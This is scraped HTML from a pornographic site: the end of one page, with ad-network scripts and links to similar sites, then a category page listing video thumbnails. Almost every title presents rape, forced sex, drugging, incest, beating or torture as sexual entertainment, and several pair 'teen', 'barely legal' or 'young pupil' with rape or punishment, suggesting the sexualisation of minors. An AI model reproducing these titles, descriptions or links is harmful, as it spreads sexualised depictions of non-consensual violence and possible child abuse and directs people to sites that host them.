la-sign-out-alt"></i> rough porn</a></li><li><a href="https://inzest.me/" data-ct="1191102039"><i class="la la-sign-out-alt"></i> inzest.me</a></li><li><a href="https://brutalgangbang.net/" data-ct="1209125825"><i class="la la-sign-out-alt"></i> Brutal Gangbang</a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="la la-sign-out-alt"></i> forced creampie site</a></li><li><a href="https://amateurswingerstube.com/" data-ct="1227869270"><i class="la la-sign-out-alt"></i> amateur swingers tube</a></li><li><a href="https://analrough.com/" data-ct="1234449686"><i class="la la-sign-out-alt"></i> anal rough</a></li><li><a href="https://realincest.pro/" data-ct="1260002540"><i class="la la-sign-out-alt"></i> realincest.pro</a></li><li><a href="https://4kredditincestporn.com/" data-ct="1309143337"><i class="la la-sign-out-alt"></i> 4kredditincestporn.com</a></li><li><a href="https://pornoinceste.pro/" data-ct="1360136497"><i class="la la-sign-out-alt"></i> pornoinceste.pro</a></li><li><a href="https://forcedpornsite.com/" data-ct="1368077536"><i class="la la-sign-out-alt"></i> forcedp orn site</a></li><li><a href="https://realincestpornxxx.com/" data-ct="1370804268"><i class="la la-sign-out-alt"></i> realincestpornxxx</a></li> -->  
                    
                </ul>
               
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; rapevideossite.com, 2022.</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Saira+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://rapevideossite.com/en/category/118554706/Lesbian/popular/1/js/functions.js
body_size: 14823
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Discover the latest Lesbian rape videos right here on our site.</title>
        <meta name="description" content="Explore a range of the most compelling and intense Lesbian videos ever filmed." />
        <link rel="alternate" hreflang="en" href="/en/category/118554706/Lesbian/popular/1/" />
 
        <link rel="canonical" href="https://rapevideossite.com/en/category/118554706/Lesbian/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=118554706;</script>
<script src="/js/8GMxTaPxQjv3ocmTV4CP22C.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide" title="MENU"><i class="la la-bars"></i></span>
                
                <a class="logo" href="/" target="_self"><span>Rape</span> <i class="la la-play"></i>Videos Site</a>
                
                <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                
                <div class="menu-container">
                    <a href="https://livesexhookers.com/couples" title="Anal Live Sex Cams"><i class="la la-play"></i> Anal Live Sex Cams</a>
                    <a href="https://pornsites.love/category/extreme-content-sites/" title="Rough Porn Sites"><i class="la la-bookmark-o"></i> Rough Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                <h1>Lesbian @ Rape Videos Site</h1>
				
                 <div class="filters">
                    
                    <div class="filters-group">
                        <i class="la la-sliders-h"></i>
                        <a href="/en/category/118554706/Lesbian/latest/1/" title="SORT BY VIEWS" target="_self">Sort by Date</a>
                        <a href="/en/category/118554706/Lesbian/popular/1/" title="SORT BY DATE" target="_self">Sort by Views</a>
                    </div>
                    
                </div>                  
                
    
                <div class="thumbs-container">
                    
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733818853719/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9a5cad957" src="/thumbs/719/2705852733818853719_0.jpg" alt="Woman and girlie" width="380" height="214">
                                    <p>Woman and girlie</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 405</li>
                                <li><i class="la la-clock-o"></i> 23:29</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4515520258028646382/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3eaa59c01be0afee" src="/thumbs/382/4515520258028646382_0.jpg" alt="two horny lesbians try merciless anal and blowjob, with a sucking dick climax that brings this infamous lesbian rape porn to explosive heights." width="380" height="214">
                                    <p>two horny lesbians try merciless anal and blowjob, with a sucking dick climax that brings this infamous lesbian rape porn to explosive heights.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 108</li>
                                <li><i class="la la-clock-o"></i> 2:53</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17042794996058538886/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ec842bc097dfc386" src="/thumbs/886/17042794996058538886_0.jpg" alt="Teen Kati first time Squirt" width="380" height="214">
                                    <p>Teen Kati first time Squirt</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 315</li>
                                <li><i class="la la-clock-o"></i> 9:40</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638006761074/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1058a37672" src="/thumbs/74/3824942638006761074_0.jpg" alt="Lesbian Drugged A Beautiful Straight Babe www.ForceVideos.com" width="380" height="214">
                                    <p>Lesbian Drugged A Beautiful Straight Babe www.ForceVideos.com</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3841</li>
                                <li><i class="la la-clock-o"></i> 23:29</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18018392332122570371/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fa0e305c4bc9be83" src="/thumbs/371/18018392332122570371_0.jpg" alt="Shy blonde tied and forced to lick her dominatrix' hairy cunt" width="380" height="214">
                                    <p>Shy blonde tied and forced to lick her dominatrix' hairy cunt</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 199</li>
                                <li><i class="la la-clock-o"></i> 7:26</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3019764880322114381/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="29e85c28c4ccb34d" src="/thumbs/381/3019764880322114381_0.jpg" alt="insext father and daughter on webcam again 01734 - sex family xnxx - lesbian family affair rough sex pornhub" width="380" height="214">
                                    <p>insext father and daughter on webcam again 01734 - sex family xnxx - lesbian family affair rough sex pornhub</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 115</li>
                                <li><i class="la la-clock-o"></i> 19:53</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958835793818889/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e70887509" src="/thumbs/889/13554958835793818889_0.jpg" alt="Emma and Christie ravish their sexy bodies" width="380" height="214">
                                    <p>Emma and Christie ravish their sexy bodies</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 139</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16717336692939538369/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e7ffe9266543bfc1" src="/thumbs/369/16717336692939538369_0.jpg" alt="HardX Daddy’s Asshole Dream Spunk True w/ Ariana Marie & Aidra Fox" width="380" height="214">
                                    <p>HardX Daddy’s Asshole Dream Spunk True w/ Ariana Marie & Aidra Fox</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 217</li>
                                <li><i class="la la-clock-o"></i> 10:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5710159929351999811/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4f3e9033b7b21143" src="/thumbs/811/5710159929351999811_0.jpg" alt="barely legal girls getting punished by multiple attackers in elderly lesbian rape porn video." width="380" height="214">
                                    <p>barely legal girls getting punished by multiple attackers in elderly lesbian rape porn video.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5759</li>
                                <li><i class="la la-clock-o"></i> 15:36</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637455765743/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1037cbf0ef" src="/thumbs/743/3824942637455765743_0.jpg" alt="Amazon Warrior - The hunt" width="380" height="214">
                                    <p>Amazon Warrior - The hunt</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 8647</li>
                                <li><i class="la la-clock-o"></i> 8:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732829374772/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb96ad09934" src="/thumbs/772/2705852732829374772_0.jpg" alt="Kailee Paddled" width="380" height="214">
                                    <p>Kailee Paddled</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 64</li>
                                <li><i class="la la-clock-o"></i> 8:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734616221040/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9d551b570" src="/thumbs/40/2705852734616221040_0.jpg" alt="Harsh Women&#039;s Prison" width="380" height="214">
                                    <p>Harsh Women&#039;s Prison</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 7917</li>
                                <li><i class="la la-clock-o"></i> 2:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734103601846/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9b6c3c2b6" src="/thumbs/846/2705852734103601846_0.jpg" alt="Petite Teen Tied Up and Forced to Orgasm by Girlfriend" width="380" height="214">
                                    <p>Petite Teen Tied Up and Forced to Orgasm by Girlfriend</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 103</li>
                                <li><i class="la la-clock-o"></i> 12:51</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733704210311/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb99ef58787" src="/thumbs/311/2705852733704210311_0.jpg" alt="Lesbian Teacher seduces her young Pupil" width="380" height="214">
                                    <p>Lesbian Teacher seduces her young Pupil</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 371</li>
                                <li><i class="la la-clock-o"></i> 9:43</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15068406052555583847/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d11dbb780debf167" src="/thumbs/847/15068406052555583847_0.jpg" alt="Elsa Jean and Ana Foxxx Ravish Each Other" width="380" height="214">
                                    <p>Elsa Jean and Ana Foxxx Ravish Each Other</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731261030165/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb90d558f15" src="/thumbs/165/2705852731261030165_0.jpg" alt="Brutal fisting #07" width="380" height="214">
                                    <p>Brutal fisting #07</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 133</li>
                                <li><i class="la la-clock-o"></i> 24:17</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545300175533/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2512ee97aad" src="/thumbs/533/1426482545300175533_0.jpg" alt="Four Lesbians Loving To Toy With Prolapses" width="380" height="214">
                                    <p>Four Lesbians Loving To Toy With Prolapses</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 69603</li>
                                <li><i class="la la-clock-o"></i> 5:24</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9449247435879296968/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="8322787a8a5b2fc8" src="/thumbs/968/9449247435879296968_0.jpg" alt="Lesbian beating and kicking of humiliated cunt busting slave Taylor Heart by hea" width="380" height="214">
                                    <p>Lesbian beating and kicking of humiliated cunt busting slave Taylor Heart by hea</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 117</li>
                                <li><i class="la la-clock-o"></i> 8:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734129861452/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9b854734c" src="/thumbs/452/2705852734129861452_0.jpg" alt="Rough 3-way girl scene with spit, choking and foot fetish" width="380" height="214">
                                    <p>Rough 3-way girl scene with spit, choking and foot fetish</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 305</li>
                                <li><i class="la la-clock-o"></i> 6:38</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14384734399227064752/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c7a0d7b8f64571b0" src="/thumbs/752/14384734399227064752_0.jpg" alt="milf involved in a porn movie with oral sex and forced family porn with brutal porn acts." width="380" height="214">
                                    <p>milf involved in a porn movie with oral sex and forced family porn with brutal porn acts.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 202</li>
                                <li><i class="la la-clock-o"></i> 5:24</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638462617500/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1073cf479c" src="/thumbs/500/3824942638462617500_0.jpg" alt="Watch this bad MILF Aaliyah Love forced her lesbian dauther fucks with her husband Derrick Pierce in a hot threesome session." width="380" height="214">
                                    <p>Watch this bad MILF Aaliyah Love forced her lesbian dauther fucks with her husband Derrick Pierce in a hot threesome session.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 137</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732810342936/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb969ae3218" src="/thumbs/936/2705852732810342936_0.jpg" alt="Cruel Sister&#039;s face Fucking - Heartless FaceSitting" width="380" height="214">
                                    <p>Cruel Sister&#039;s face Fucking - Heartless FaceSitting</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 549</li>
                                <li><i class="la la-clock-o"></i> 16:22</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732856966354/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb96c759cd2" src="/thumbs/354/2705852732856966354_0.jpg" alt="Russian lesbians get rough in the country" width="380" height="214">
                                    <p>Russian lesbians get rough in the country</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1402</li>
                                <li><i class="la la-clock-o"></i> 23:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4769710427201713141/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="42316a5cced5b3f5" src="/thumbs/141/4769710427201713141_0.jpg" alt="oral sex with a milf in a rough sex rape porn movie." width="380" height="214">
                                    <p>oral sex with a milf in a rough sex rape porn movie.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 149</li>
                                <li><i class="la la-clock-o"></i> 7:11</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14408256759398092400/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c7f4692f388b4e70" src="/thumbs/400/14408256759398092400_0.jpg" alt="moms teaching their teens some rough harsh reality of lesbian rape xxx porn." width="380" height="214">
                                    <p>moms teaching their teens some rough harsh reality of lesbian rape xxx porn.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 83</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/762603857276998919/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a95502af1569507" src="/thumbs/919/762603857276998919_0.jpg" alt="shocking lesbian rape porn featuring unexpected guests overcome by unarranged desire and forcing bold encounters." width="380" height="214">
                                    <p>shocking lesbian rape porn featuring unexpected guests overcome by unarranged desire and forcing bold encounters.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 79</li>
                                <li><i class="la la-clock-o"></i> 4:26</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14436394571112850067/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c8586060088f2293" src="/thumbs/67/14436394571112850067_0.jpg" alt="girls joiny forced lesbian rape porn video and meet a hot milf sucking dick." width="380" height="214">
                                    <p>girls joiny forced lesbian rape porn video and meet a hot milf sucking dick.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 60</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3500721986675903209/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3095101969378ae9" src="/thumbs/209/3500721986675903209_0.jpg" alt="Teen punished by 3 lesbians" width="380" height="214">
                                    <p>Teen punished by 3 lesbians</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 112</li>
                                <li><i class="la la-clock-o"></i> 13:16</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17046784970319948630/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ec92589cde636b56" src="/thumbs/630/17046784970319948630_0.jpg" alt="soft-hearted girls betrayed and then used in lesbian rape porn videos, all against their will and pleasure." width="380" height="214">
                                    <p>soft-hearted girls betrayed and then used in lesbian rape porn videos, all against their will and pleasure.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 749</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547242006113/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251a2a77661" src="/thumbs/113/1426482547242006113_0.jpg" alt="Extreme sloppy lesbian kissing and tori black bdsm Teen Jade Jantzen has" width="380" height="214">
                                    <p>Extreme sloppy lesbian kissing and tori black bdsm Teen Jade Jantzen has</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 113</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13948326051142081286/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c19268a461a69b06" src="/thumbs/286/13948326051142081286_0.jpg" alt="young couple raped in rough sex for their homemade amateur lesbian rape porn." width="380" height="214">
                                    <p>young couple raped in rough sex for their homemade amateur lesbian rape porn.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 916</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639930547188/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10cb4e1bf4" src="/thumbs/188/3824942639930547188_0.jpg" alt="Bad Girls Hate Rough Sex" width="380" height="214">
                                    <p>Bad Girls Hate Rough Sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 692</li>
                                <li><i class="la la-clock-o"></i> 13:53</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1440057762074134966/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13fc1ce7a47909b6" src="/thumbs/966/1440057762074134966_0.jpg" alt="4k Rough Anal Ride By Msnovember Tight Ebony Bootyhole Rough Cowgirl on Stepdad BBC on Sheisnovember" width="380" height="214">
                                    <p>4k Rough Anal Ride By Msnovember Tight Ebony Bootyhole Rough Cowgirl on Stepdad BBC on Sheisnovember</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1131</li>
                                <li><i class="la la-clock-o"></i> 11:29</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636806844276/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10111e2f74" src="/thumbs/276/3824942636806844276_0.jpg" alt="2 Zabardasti scenes-one lesbian zabardasti" width="380" height="214">
                                    <p>2 Zabardasti scenes-one lesbian zabardasti</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 119</li>
                                <li><i class="la la-clock-o"></i> 5:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638581874738/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed107aeb0032" src="/thumbs/738/3824942638581874738_0.jpg" alt="Fight to the Finish. Coco v. Kiki" width="380" height="214">
                                    <p>Fight to the Finish. Coco v. Kiki</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1479</li>
                                <li><i class="la la-clock-o"></i> 21:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639153040609/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed109cf64ce1" src="/thumbs/609/3824942639153040609_0.jpg" alt="A House Wife Scorned- Lesbian Revenge" width="380" height="214">
                                    <p>A House Wife Scorned- Lesbian Revenge</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2687</li>
                                <li><i class="la la-clock-o"></i> 6:36</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897482180761/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751c912c899" src="/thumbs/761/1892856897482180761_0.jpg" alt="BellaDonna and pals rough lesbian sex" width="380" height="214">
                                    <p>BellaDonna and pals rough lesbian sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2918</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640152390654/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10d8872bfe" src="/thumbs/654/3824942640152390654_0.jpg" alt="Heroine kills Intruder" width="380" height="214">
                                    <p>Heroine kills Intruder</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1273</li>
                                <li><i class="la la-clock-o"></i> 15:16</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733875035665/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9a9241e11" src="/thumbs/665/2705852733875035665_0.jpg" alt="Rough Lesbian Sex: It&#039;s Collar Time" width="380" height="214">
                                    <p>Rough Lesbian Sex: It&#039;s Collar Time</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 524</li>
                                <li><i class="la la-clock-o"></i> 22:35</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13695530092560500042/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="be104c0ea1bdc54a" src="/thumbs/42/13695530092560500042_0.jpg" alt="THREESOME ROUGH SEX AND TORN PANTYHOSE - STEP SISTERS GREEN (SHORT VERSION)" width="380" height="214">
                                    <p>THREESOME ROUGH SEX AND TORN PANTYHOSE - STEP SISTERS GREEN (SHORT VERSION)</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 220</li>
                                <li><i class="la la-clock-o"></i> 25:56</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17914351019798643504/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f89c8f5694c14330" src="/thumbs/504/17914351019798643504_0.jpg" alt="y. by friends to kiss" width="380" height="214">
                                    <p>y. by friends to kiss</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 138</li>
                                <li><i class="la la-clock-o"></i> 6:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7865189982127181854/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6d26c49dffa6d01e" src="/thumbs/854/7865189982127181854_0.jpg" alt="brutal penetrating in lesbian rape porn makes milf and granny scream for mercy." width="380" height="214">
